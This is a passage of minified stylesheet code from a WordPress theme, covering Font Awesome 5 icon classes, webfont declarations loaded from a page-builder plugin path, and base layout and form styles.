t:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}
html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{vertical-align:baseline;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:100%;outline:0;padding:0;margin:0;border:0}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}mark{padding:0 5px;color:inherit}strong{font-weight:700}pre{padding:20px;word-wrap:break-word;background:#eee;max-width:100%;overflow:auto}code,kbd,tt,var,pre{font-family:monospace}ul,ol{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}p a{transition:color 300ms}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}p{margin:0 0 18px 0}p:empty{display:none;padding:0;margin:0}*{box-sizing:border-box}*:focus{outline:none !important}a{transition:all .4s;text-decoration:none}a:active,a:focus,a:hover{text-decoration:none}::selection{color:#fff}body input:not([type=checkbox]):not([type=radio]):not([type=submit]),select,textarea{height:50px;max-width:100%;display:block;font-size:16px;font-weight:400;line-height:1.7;padding:10px 20px;font-family:inherit;border:0;background:transparent;outline:0;margin:0;border-radius:5px;transition:all .3s ease;background:#f3f5fe}form.post-password-form p:first-child{margin-bottom:24px}form.post-password-form label{float:left;width:calc(100% - 130px);max-width:240px;margin-right:10px;font-size:16px}form.post-password-form label input[type=password]{width:100%}form.post-password-form input[type=submit]{margin-top:30px}form.post-password-form:after{content:"";display:block;height:0;clear:both}.select__field:before{content:"\f0d7";display:block;position:absolute;z-index:0;right:30px;font-family:"Font Awesome 5 Free";font-size:14px;font-weight:600;line-height:50px;pointer-events:none}textarea{height:120px;padding-top:20px}input[type=submit],button{display:inline-block;font-size:15px;font-weight:800;vertical-align:top;text-transform:uppercase;letter-spacing:0;line-height:34px;padding:7px 32px 7px;margin-bottom:16px;border-radius:5px;color:#fefefe;border-width:1px;border-style:solid;transition:all 400ms;outline:0;cursor:pointer;-webkit-appearance:none;height:50px;font-family:inherit}input[type=submit]:hover{background:transparent}dl{margin-bottom:1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}.wgl-container{width:1170px;margin-right:auto;margin-left:auto}.wgl-container.full-width{width:100%;margin-left:0;margin-right:0}.wgl-container .wgl_wrapper{left:0 !important}.fullwidth-wrapper{width:100%;padding:0 30px}.wgl-container:after,.wgl-container:before,.row:after,.row:before,.clearfix:after,.clearfix:before{display:table;line-height:0;content:""}.wgl-container:after,.row:after,.clear,.clearfix:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.slick-slider a,.slick-slider a:hover,.slick-slider a:focus{transition:all 400ms}a:hover{color:inherit}.z-index-1{z-index:1}.relative{position:relative}.text-uppercase{text-transform:uppercase}.bypostauthor{opacity:1}.ohidden{overflow:hidden}.ovisible{overflow:visible}p+.alignfull,p+.alignwide{margin-top:2em}main .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw}main .alignfull img{width:100vw}main .alignwide{max-width:none;width:75vw;margin-left:50%;transform:translateX(-50%)}main .sidebar_right .alignfull,main .sidebar_left .alignfull,main .sidebar_right .alignwide,main .sidebar_left .alignwide{width:auto;max-width:110%;margin-left:-15px;margin-right:-15px;transform:translateX(0)}main .sidebar_right .alignfull,main .sidebar_left .alignfull{margin-left:-30px;margin-right:-30px}main .sidebar_right .alignfull img,main .sidebar_left .alignfull img{width:100%}.acenter{text-align:center}.aleft{text-align:left}.aright{text-align:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 30px 10px 0}.alignright{float:right;margin:0 0 10px 